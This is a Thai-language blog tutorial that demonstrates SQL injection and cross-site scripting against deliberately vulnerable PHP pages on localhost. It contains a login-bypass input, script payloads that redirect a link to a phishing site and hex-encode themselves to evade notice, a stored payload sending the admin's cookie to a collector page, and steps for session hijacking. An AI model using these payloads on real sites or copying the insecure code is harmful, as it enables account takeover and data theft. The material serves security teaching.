สวัสดีปีใหม่ ปี 2557 ขอทุกท่านนประสบความสำเร็จในหน้าที่การงาน คิดหวังสิ่งใดก็สมปรารถนา และมีสุขภาพแข็งแรง ปลอดภัยตลอดทั้งปีครับ
บทความนี้ ขอกล่าวถึงปัญหาสำคัญปัจจุบัน เรียกว่าเป็น Trends ของปีที่ผ่านมาและต่อไปในปีนี้ (2557) ด้วย นั่นคือ เรื่อง Cross Site Scripting หรือ ที่เขียนย่อๆว่า XSS
XSS นั้น ก็คล้ายๆกับปัญหาเดิมของ SQL Injection เดิม
SQL Inject คือ Web Form ที่ให้ผู้ใช้ป้อนข้อมูลเข้ามา ไม่ได้มีการกรองข้อมูลให้ดี จึงทำให้ Hacker สามารถ แทรกคำสั่ง SQL เข้ามา เพื่อให้สามารถ Bypass การตรวจสอบได้ เช่น ตัวอย่าง SQL Injection ที่เขียนจาก PHP ที่หน้าที่รับ username และ password เข้ามาตรวจสอบ จากฐานข้อมูล โดยคิดว่า จับคู่ได้ แล้วมีจำนวน มากกว่า 0 ก็แสดงว่า ให้ผ่านได้ ดังนี้
<?php
$username=$_POST['username'];
$password=$_POST['password'];
$host="localhost";
$dbuser="root";
$dbpass="123456";
$dbname="xss";
$dbtable="user";
$conn = mysql_connect("$host","$dbuser","$dbpass");
mysql_select_db("$dbname");
$sql = "SELECT count(*) FROM $dbtable WHERE username='$username' AND password = '$password' ";
$query=mysql_query($sql);
$result=mysql_fetch_array($query);
$count=$result[0];
if ( $count > 0 ) {
echo " Hello $username ";
} else {
echo "Login Fail";
}
echo "<hr>";
echo "SQL=$sql";
mysql_close($conn);
?>
เมื่อทำการ Login ด้วย Username เป็น admin และ Password เป็น yyy ซึ่งผิด

ผลที่ได้ จะประมาณนี้

แต่หาก ใส่ Password แทนที่จะเป็น
yyy
แต่ใส่เป็น
yyy' or '1'='1
ผลที่ได้คือ

จะเห็นได้ว่า การที่ไม่ตรวจสอบ Escape Character ให้ดี จึงทำให้ Hacker สามารถเข้ามาได้ โดยไม่จำเป็นต้องทราบรหัสผ่านจริงๆ, นี่คือ SQL Injection
ส่วน XSS นั้น ก็คล้ายๆกัน แต่ แทนที่จะแทรก SQL Statement ก็ ใช้ JavaScript แทน โดยช่องโหว่มาจากการเขียนโปรแกรมบน Web Server แต่จะส่งผลกระทบต่อ Web Browser เช่น ทำให้เกิดการ Download Malware, การถูกส่งข้อมูลส่วนตัวที่ผู้ใช้กรอกไปให้ Hacker หรือ Hacker สามารถขโมย Session ของ Admin ซึ่งเข้าใช้งาน Web Application ที่มีช่องโหว่นั้นๆได้เลยทีเดียว
ลักษณะของ XSS [1] มี 2 แบบ
1. แบบชั่วคราว (Non-Persistent XSS) : เมื่อ Hacker พบช่องโหว่บน Website ใด ก็จะใช้เป็นช่องทางแพร่ Malware/Virus ได้ หรือ ใช้ในการ redirect ผู้ใช้ผ่านไปยัง Phishing Website ได้ โดยใช้วิธีการแทรก JavaScript เข้าไป
2. แบบฝังตัวถาวร (Persistent XSS) : ใช้ช่องโหว่ เพื่อเขียนข้อมูล ลงไปใน Database ซึ่ง อาจจะเป็นช่องทางในการ ขโมย Session ของ Admin ได้ โดยมักจะเกิดจาก Website ที่เปิดให้มีการสมัคร โดยไม่ตรวจสอบ หรือ ไม่มี Captcha ทำให้ Hacker แฝงตัวเข้ามา และอาศัยช่องโหว่นี้ วางกับดัก “เผื่อ” Admin พลาดคลิกเข้า ก็อาจจะได้ Session ไป จนสามารถคุมทั้ง Website ได้ สามารถเข้ามาเป็น Admin ได้เลย
ตัวอย่าง Non-Persistent XSS
ถ้ามีการเขียน PHP เพื่อรับช้อมูลจากจากผู้ใช้ และ นำมาใช้งานเลย โดยไม่ตรวจสอบ ดังตัวอย่างนี้ (ชื่อ simple.php)
<?php
$name = $_GET['name'];
echo "Welcome $name<br>";
echo "<a href='http://xssattackexamples.com/'>Click to Download</a>";
echo "</br>";
echo "<a href='http://localhost/xss/testxss.html'>BACK</a>";
?>
เช่น ใส่ค่าตัวแปร “name” เป็น “Firstname Lastname” จะได้ผลอย่างนี้
http://localhost/xss/simple.php?name=Firstname Lastname

จะเห็นได้ว่า จะได้ข้อความ Welcome Firstname Lastname ตามที่ใส่ในตัวแปร “name” นั่นเอง
แต่ ถ้าใส่ JavaScript เข้าไป เพื่อให้แสดง Alert ดังนี้
http://localhost/xss/simple.php?name=guest<script>alert("attacked")</script>
ก็จะได้ผลดังนี้

และ ถ้าใส่ JavaScript อีกแบบ ก็สามารถเปลี่ยน Link ที่ “Click to Download” จาก
http://xssattackexamples.com/
เป็น
http://not-real-xssattackexamples.com/
ด้วย URL ต่อไปนี้
http://localhost/xss/simple.php?name=<script>window.onload = function() {var link=document.getElementsByTagName("a");link[0].href="http://not-real-xssattackexamples.com/";}</script>
ก็จะได้ผลดังนี้

ซึ่ง ถ้าคลิกที่ “Click to Download” แทนที่จะไปยัง http://xssattackexamples.com/ ก็จะไปยัง http://not-real-xssattackexamples.com/ ซึ่งเป็น Phishing Site ได้เลยทีเดียว
แต่โดยทั่วไปแล้ว Hacker จะไม่ใส่คำสั่งที่อ่านได้ง่ายๆลงไป โดยจะเปลี่ยน Code ดังกล่าวเป็นเลขฐาน 16 แทน ด้วยคำสั่งต่อไปนี้
echo -n "<script>window.onload = function() {var link=document.getElementsByTagName("a");link[0].href="http://not-real-xssattackexamples.com/";}</script>" | hexdump -v -e '/1 " %02.2x"' | sed -e 's/ /%/g'
ผลที่ได้คือ
%3c%73%63%72%69%70%74%3e%77%69%6e%64%6f%77%2e%6f%6e%6c%6f%61%64%20%3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%7b%76%61%72%20%6c%69%6e%6b%3d%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%73%42%79%54%61%67%4e%61%6d%65%28%61%29%3b%6c%69%6e%6b%5b%30%5d%2e%68%72%65%66%3d%68%74%74%70%3a%2f%2f%6e%6f%74%2d%72%65%61%6c%2d%78%73%73%61%74%74%61%63%6b%65%78%61%6d%70%6c%65%73%2e%63%6f%6d%2f%3b%7d%3c%2f%73%63%72%69%70%74%3e
และ ใช้ URL ต่อไปนี้ เพื่อไม่ให้ผู้ใช้ และ Admin ตรวจสอบได้ง่าย
http://localhost/xss/simple.php?name=%3c%73%63%72%69%70%74%3e%77%69%6e%64%6f%77%2e%6f%6e%6c%6f%61%64%20%3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%7b%76%61%72%20%6c%69%6e%6b%3d%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%73%42%79%54%61%67%4e%61%6d%65%28%22%61%22%29%3b%6c%69%6e%6b%5b%30%5d%2e%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%61%74%74%61%63%6b%65%72%2d%73%69%74%65%2e%63%6f%6d%2f%22%3b%7d%3c%2f%73%63%72%69%70%74%3e
ตัวอย่าง Persistent XSS
ถ้ามีการเขียน PHP ซึ่งประกอบไปด้วย login.php และ home.php โดยเก็บข้อมูลไว้ใน MySQL ใน Database ‘xss’ และตารางชื่อ ‘user’ ซึ่งมี ผู้ใช้ชื่อ admin เป็นผู้มีสิทธิ์สูงสุด สามารถเห็นรายละเอียดผู้ใช้อื่นๆได้ แต่ ถ้า Login ด้วยผู้ใช้ทั่วไป เช่น user01 ก็จะทำได้แค่ เปลี่ยน Display Name ของตัวเอง … และปัญหาอยู่ตรงที่ การเปิดให้ผู้ใช้ ใส่ Display Name ได้โดยไม่กรองข้อมูล ทำให้ Hacker สามารถ ฝัง JavaScript เข้ามาได้ ดังตัวอย่างต่อไปนี้ (Code ที่เห็น มาจาก [1] ซึ่งต่อกับฐานข้อมูล PostgreSQL ซึ่งผม ปรับเป็น MySQL)
login.php มีหน้าตาอย่างนี้
<?php
if ($_POST[username] == "" ) {
?>
<form method=POST action=login.php>
<H1>Login</H1>
Username : <input type=text name=username></br>
Password : <input type=password name=password></br>
<input type=submit value="Login"><input type=reset>
</form>
<?php
} else {
?>
<?php
$Host= 'localhost';
$Dbname= 'xss';
$User= 'root';
$Password= '123456';
$table = 'user';
$conn=mysql_connect("$Host","$User","$Password");
mysql_select_db($Dbname);
$sql="SELECT username,password from $table where username='".$_POST['username']."';";
//echo $sql;
$query=mysql_query($sql);
$result=mysql_fetch_array($query);
/*
if (!($result=mysql_fetch_array($query))) {
echo "User/Password Failed";
exit(0);
} ;
*/
$password = $_POST['password'];
$username = $result['username'];
if($password != $result['password']) {
echo "Login failed";
}
else {
# Start the session
echo "$username:$password";
session_start();
$_SESSION['USER_NAME'] = $username;
echo "<head> <meta http-equiv=\"Refresh\" content=\"0;url=home.php\" > </head>";
}
?>
<?php
} // End if of a form
?>
และ home.php มีหน้าตาอย่างนี้
<?php
session_start();
if(!$_SESSION['USER_NAME']) {
echo "Need to login";
}
else {
$Host= 'localhost';
$Dbname= 'xss';
$User= 'root';
$Password= '123456';
$table = 'user';
$conn=mysql_connect("$Host","$User","$Password");
mysql_select_db($Dbname);
$sql="SELECT username,password from $table where username='".$_POST['username']."';";
$query=mysql_query($sql);
$result=mysql_fetch_array($query);
if($_SERVER['REQUEST_METHOD'] == "POST") {
$sql2="update $table set display_name='".$_POST['disp_name']."' where username='".$_SESSION['USER_NAME']."';";
$query=mysql_query($sql2);
echo "Update Success";
}
else {
if(strcmp($_SESSION['USER_NAME'],'admin')==0) {
echo "Welcome admin<br><hr>";
echo "List of user's are<br>";
$sql = "select display_name from $table where username!='admin'";
$query= mysql_query($sql);
while($result = mysql_fetch_array($query)) {
echo "$result[display_name]<br>";
}
}
else {
echo "<form name=\"tgs\" id=\"tgs\" method=\"post\" action=\"home.php\">";
echo "Update display name:<input type=\"text\" id=\"disp_name\" name=\"disp_name\" value=\"\">";
echo "<input type=\"submit\" value=\"Update\">";
}
}
}
?>
</br>
<a href=login.php>Go to Login</a></br>
<a href=home.php>Go to Home</a></br>
เมื่อ Admin ทำการ Login

เมื่อใส่รหัสผ่าน ถูกต้อง จะส่งไปยัง home.php ซึ่งจะได้ผลอย่างนี้ สังเกตว่า ในหน้า Admin สามารถเห็นรายชื่อของผู้ใช้ทั้งหมดได้ หนึ่งในนั้นคือ user01

ต่อ สมมุติ user01 เป็น Hacker เขาก็จะ Login อย่างนี้

และที่หน้า home.php ของ user01 จะได้หน้าตาอย่างนี้

ซึ่ง user01 จะสามารถ แก้ไข Display Name จาก “User01” เป็น
<a href=# onclick=\"document.location=\'http://localhost/xss/xss.php?c=\'+escape\(document.cookie\)\;\">User01</a>
และกดปุ่ม Update จะได้ผลดังนี้

เพื่อให้ เมื่อ admin เข้ามาในหน้า home.php และเห็นชื่อของ User01 เป็น Link ดังนี้

ถ้า admin เห็น และลองคลิกดู ก็จะทำให้ ส่งหมายเลข cookie ของ admin ไปยัง http://localhost/xss/xss.php โดยส่งผ่านตัวแปร c เพื่อเก็บข้อมูลเอาไว้ (แต่ในที่นี้ จะทำเป็นการแสดงผลออกมาแทน) ดังนี้

ซึ่งจะพบว่า Cookie ID ของ admin ณ ขณะนั้นคือ iveovmj2eoghs02of2u7492k33
สมมุติว่า Hacker ที่เฝ้าอยู่ พอรู้ว่า Admin คลิกแล้ว ก็จะเปิดหน้า home.php ซึ่งได้ผลอย่างนี้
ใน Firefox จะมีเครื่องมือ คือ Web Developer Toolbar ซึ่งจะสามารถแก้ไขค่า Session ได้ โดยไปที่เมนู
Tools > Web Developer > Developer Toolbar
หรือกดปุด Shift-F2 ก็ได้

จะปรากฏแถบสีดำ ด้านล่าง ให้ใส่คำสั่ง
cookie list
จะได้ผลอย่างนี้

ต่อไป Hacker จะคลิกปุ่ม Edit เพื่อใส่ Cookie ID : iveovmj2eoghs02of2u7492k33 แทน k32vd7a6a44dpomo87i89vube6 ด้วยคำสั่งนี้
cookie set PHPSESSID iveovmj2eoghs02of2u7492k33

จากนั้นกดปุ่ม Enter เพื่อ สั่งเปลี่ยน Cookie ID และกดปุ่ม F5 เพื่อ Refresh หน้าจอ
ผลที่ได้คือ Hacker สามารถ เข้าถึงหน้าจอของ Admin ได้ ดังนี้

จากนั้น Hacker ก็จะสามารถ ทำงานทุกอย่างที่ Admin สามารถทำได้แล้วครับ
ส่วนวิธีการตรวจสอบ และป้องกัน ขอติดไว้ก่อน จะมาเล่าให้ฟังต่อไป
ลองอ่านพลางๆครับ
https://www.owasp.org/index.php/Cross-site_Scripting_%28XSS%29
https://www.acunetix.com/websitesecurity/xss/
http://www.riyazwalikar.com/2010/06/multiple-joomla-xss-vulnerabilities-cve.html
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
http://msdn.microsoft.com/en-us/library/aa973813.aspx
ขอให้โชคดี
Reference
[1] Ramesh Natarajan. “XSS Attack Examples (Cross-Site Scripting Attacks) – The Geek Stuff.” 2012. 1 Jan. 2014 <http://www.thegeekstuff.com/2012/02/xss-attack-examples/>